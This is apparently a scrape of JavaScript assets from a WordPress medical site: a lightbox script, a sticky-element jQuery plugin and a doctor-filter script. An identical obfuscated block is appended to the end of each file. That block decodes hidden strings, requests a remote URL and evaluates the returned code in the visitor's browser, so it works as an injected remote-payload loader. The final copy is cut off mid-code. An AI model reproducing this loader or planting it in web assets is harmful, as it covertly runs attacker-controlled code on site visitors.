			preloadNextImage = new Image();
			preloadNextImage.src = imageArray[activeImage + 1][0];
		}
		if(activeImage > 0){
			preloadPrevImage = new Image();
			preloadPrevImage.src = imageArray[activeImage - 1][0];
		}
	},
	//	end()
	end: function() {
		this.disableKeyboardNav();
		Element.hide('stimuli_lightbox');
		new Effect.Fade('stimuli_overlay', { duration: overlayDuration});
		showSelectBoxes();
		showFlash();
	}
}
// -----------------------------------------------------------------------------------
// getPageScroll()
function getPageScroll(){
	var xScroll, yScroll;
	if (self.pageYOffset) {
		yScroll = self.pageYOffset;
		xScroll = self.pageXOffset;
	} else if (document.documentElement && document.documentElement.scrollTop){	 // Explorer 6 Strict
		yScroll = document.documentElement.scrollTop;
		xScroll = document.documentElement.scrollLeft;
	} else if (document.body) {// all other Explorers
		yScroll = document.body.scrollTop;
		xScroll = document.body.scrollLeft;	
	}
	arrayPageScroll = new Array(xScroll,yScroll) 
	return arrayPageScroll;
}
// -----------------------------------------------------------------------------------
// getPageSize()
function getPageSize(){
	var xScroll, yScroll;
	if (window.innerHeight && window.scrollMaxY) {	
		xScroll = window.innerWidth + window.scrollMaxX;
		yScroll = window.innerHeight + window.scrollMaxY;
	} else if (document.body.scrollHeight > document.body.offsetHeight){ // all but Explorer Mac
		xScroll = document.body.scrollWidth;
		yScroll = document.body.scrollHeight;
	} else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
		xScroll = document.body.offsetWidth;
		yScroll = document.body.offsetHeight;
	}
	var windowWidth, windowHeight;
	if (self.innerHeight) {	// all except Explorer
		if(document.documentElement.clientWidth){
			windowWidth = document.documentElement.clientWidth; 
		} else {
			windowWidth = self.innerWidth;
		}
		windowHeight = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
		windowWidth = document.documentElement.clientWidth;
		windowHeight = document.documentElement.clientHeight;
	} else if (document.body) { // other Explorers
		windowWidth = document.body.clientWidth;
		windowHeight = document.body.clientHeight;
	}
	// for small pages with total height less then height of the viewport
	if(yScroll < windowHeight){
		pageHeight = windowHeight;
	} else { 
		pageHeight = yScroll;
	}
	// for small pages with total width less then width of the viewport
	if(xScroll < windowWidth){	
		pageWidth = xScroll;		
	} else {
		pageWidth = windowWidth;
	}
	arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
	return arrayPageSize;
}
// -----------------------------------------------------------------------------------
// getKey(key)
function getKey(e){
	if (e == null) { // ie
		keycode = event.keyCode;
	} else { // mozilla
		keycode = e.which;
	}
	key = String.fromCharCode(keycode).toLowerCase();
	if(key == 'x'){
	}
}
// -----------------------------------------------------------------------------------
// listenKey()
function listenKey () {	document.onkeypress = getKey; }
// ---------------------------------------------------
function showSelectBoxes(){
	var selects = document.getElementsByTagName("select");
	for (i = 0; i != selects.length; i++) {
		selects[i].style.visibility = "visible";
	}
}
// ---------------------------------------------------
function hideSelectBoxes(){
	var selects = document.getElementsByTagName("select");
	for (i = 0; i != selects.length; i++) {
		selects[i].style.visibility = "hidden";
	}
}
// ---------------------------------------------------
function showFlash(){
	var flashObjects = document.getElementsByTagName("object");
	for (i = 0; i < flashObjects.length; i++) {
		flashObjects[i].style.visibility = "visible";
	}
	var flashEmbeds = document.getElementsByTagName("embed");
	for (i = 0; i < flashEmbeds.length; i++) {
		flashEmbeds[i].style.visibility = "visible";
	}
}
// ---------------------------------------------------
function hideFlash(){
	var flashObjects = document.getElementsByTagName("object");
	for (i = 0; i < flashObjects.length; i++) {
		flashObjects[i].style.visibility = "hidden";
	}
	var flashEmbeds = document.getElementsByTagName("embed");
	for (i = 0; i < flashEmbeds.length; i++) {
		flashEmbeds[i].style.visibility = "hidden";
	}
}
// ---------------------------------------------------
function stimuli_pause(ms){
	var date = new Date();
	curDate = null;
	do{var curDate = new Date();}
	while( curDate - date < ms);
}
// ---------------------------------------------------
function initLightbox() { myLightbox = new Lightbox(); }
Event.observe(window, 'load', initLightbox, false);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/all-in-one-wp-sticky-anything/assets/vendor/stickr.min-1.0.8.js
body_size: 3146
content:
!function(t,o){"use strict";function e(o,e){this.element=o,this.settings=t.extend({},i,e),this._defaults=i,this._name=s,this.init()}var s="stickr",i={easing:"swing",duration:300,closeButton:!1,closeChar:"ⓧ",closeTop:0,closeRight:0,closest:null,offsetTop:0,offsetBottom:0,queue:!1};t.extend(e.prototype,{init:function(){var e=this.settings,s=t(this.element),i=s.prop("id").replace("-","")||"stickr",n=e.closest?s.closest(e.closest):s.parent(),c=s.offset().top-n.offset().top-e.offsetTop;s.css("position","relative"),e.closeButton===!0&&(s.append('<a class="close">'+e.closeChar+"</a>"),s.find(".close").css({position:"absolute",top:e.closeTop+"px",right:e.closeTop+"px"}),s.find(".close").on("click",function(){s.animate({top:"0px"},{queue:e.queue,easing:e.easing,duration:e.duration}),t(o).off("scroll."+i),t(this).remove()})),t(o).on("scroll."+i,function(){t(o).scrollTop()>n.offset().top+c&&n.height()+n.position().top+e.offsetBottom>t(o).scrollTop()+s.height()?0===e.duration?s.css("top",t(o).scrollTop()-(n.offset().top+c)+"px"):s.animate({top:t(o).scrollTop()-(n.offset().top+c)+"px"},{queue:e.queue,easing:e.easing,duration:e.duration}):t(o).scrollTop()<n.offset().top&&s.animate({top:"0px"},{queue:e.queue,easing:e.easing,duration:e.duration})})}}),t.fn[s]=function(o){return this.each(function(){t.data(this,"plugin_"+s)||t.data(this,"plugin_"+s,new e(this,o))})}}(jQuery,window,document);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/plugins/designthemes-doctor-addon/js/doctors.js
body_size: 2877
content:
jQuery("document").ready(function($){$('div.dt-sc-doctors-sorting > a').click(function(e){$("div.dt-sc-doctors-sorting > a").removeClass("active-sort");$(this).addClass("active-sort");doctor_filter();e.preventDefault();});$("select[name=department-filter]").change(function(){doctor_filter();});function doctor_filter(){var $data={'action':'dt_sc_filter_doctors','data':{'title':$('div.dt-sc-doctors-sorting > a.active-sort').html(),'tax':$("select[name=department-filter]").val(),'column':$('div.dt-sc-doctors-container').data('column')}};jQuery.ajax({url:dttheme_urls.ajaxurl,data:$data,beforeSend:function(){$("div.dt-sc-doctors-container").html('<div class="dt-sc-loading"></div>');},success:function(response){$("div.dt-sc-doctors-container").html(response).fadeIn();}});}});;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var 